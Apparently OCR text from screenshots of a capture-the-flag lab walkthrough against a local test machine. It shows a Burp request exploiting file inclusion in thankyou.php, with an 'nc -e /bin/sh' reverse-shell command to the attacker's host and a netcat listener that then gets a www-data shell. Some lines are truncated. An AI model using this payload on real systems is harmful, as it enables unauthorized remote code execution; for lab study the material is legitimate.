 Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh
192.168.1.11 2333 HTTP/1.1
Host: 192.168.1.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.9/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
is called on FalseClass; it always returns nil
/usr/share/metasploit-framework/lib/rex/proto/http/client.
is called on FalseClass; it always returns nil
^Z
[2]+ Stopped msfconsole
root@kali:/home/kali# whatweb 192.168.1.9
/usr/lib/ruby/vendor_ruby/target.rb:188: warning: URI.escap
http://192.168.1.9 [200 OK] Country[RESERVED][ZZ], HTML5,
.9], Title[Welcome], nginx[1.6.2]
root@kali:/home/kali# nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.1.11] from dc-5 [192.168.1.9] 43637
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)